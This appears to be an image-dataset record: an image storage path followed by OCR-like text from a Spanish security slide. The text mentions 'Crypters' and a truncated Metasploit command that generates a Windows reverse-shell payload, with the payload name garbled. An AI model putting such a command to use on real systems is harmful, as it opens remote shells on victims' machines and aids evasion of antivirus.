 REUTILIZACIÓN Crypters msfpayload windows/shell/revers e_tcp LHOST=19